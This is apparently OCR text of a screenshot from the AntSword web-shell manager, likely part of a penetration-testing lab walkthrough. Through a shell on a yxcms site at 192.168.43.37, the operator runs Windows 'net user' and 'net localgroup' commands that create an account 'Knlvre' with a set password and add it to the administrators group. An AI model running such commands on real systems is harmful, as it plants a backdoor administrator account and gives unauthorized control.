 中国蚁剑
153 KB/
AntSword 编辑 窗口 调试
>_ 192.168.43.37
C:\phpStudy\WWW\yxcms> net user Knlvre 123@abc /add
命令成功完成。
C:\phpStudy\WWW\yxcms> net localgroup administrators Knlvre /add
命令成功完成。
C:\phpStudy\WWW\yxcms> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admins
Knlvre
liukaifeng01
命令成功完成。
C:\phpStudy\WWW\yxcms>
英 简